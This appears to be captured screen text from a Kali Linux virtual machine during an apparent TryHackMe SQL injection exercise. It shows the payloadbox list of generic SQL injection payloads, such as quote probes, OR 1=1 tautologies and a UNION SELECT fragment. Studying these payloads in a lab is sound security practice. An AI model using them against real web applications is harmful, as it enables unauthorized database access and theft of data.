 Plik Maszyna Widok Wejście Urządzenia Pomoc
GitHub - payloadbox/sql... kali@kali: ~/THM/SQLI/... 04:22 AM
GitHub - payloadbox/sql-injection-payload-list: 🎯 SQL Injection Payload List - Mozilla Firefox
TryHackMe | SQL Injecti GitHub - payloadbox/sql- GitHub - stamparm/DSS Less-1 **Error Based- Strin
https://github.com/payloadbox/sql-injection-payload-list#generic-sql-injection-payloads
Generic SQL Injection Payloads
'
''
`
``
,
"
""
/
//
\
\\
;
' or "
-- or #
' OR '1
' OR 1 -- -
" OR "" = "
" OR 1 = 1 -- -
' OR '' = '
'='
'LIKE'
'=0--+
OR 1=1
' OR 'x'='x
' AND id IS NULL; --
'''''''''''''UNION SELECT '2
%00
/*…*/
+ addition, concatenate (or space in url)
|| (double pipe) concatenate
% wildcard attribute indicator
@variable local variable
@@variable global variable
# Numeric
AND 1
AND 0
AND true
Right Control